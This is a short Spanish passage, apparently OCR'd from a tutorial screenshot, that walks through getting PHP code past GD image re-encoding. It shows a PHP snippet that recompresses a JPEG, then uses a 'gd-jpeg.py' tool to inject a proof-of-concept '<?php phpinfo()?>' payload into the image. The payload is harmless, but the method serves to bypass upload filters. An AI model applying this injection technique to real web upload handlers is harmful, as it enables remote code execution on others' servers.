
Para el primer paso usamos este mismo código:
<?php

$jpg = imagecreatefromjpeg('poc.jpg');

imagejpeg($jpg, 'exploit.jpg');

?>
Y recreamos la imagen:
$ php poc.php
Luego inyectamos el payload con la herramienta:
$ python gd-jpeg.py exploit.jpg '<?php
phpinfo()?>' exploit-payload.jpg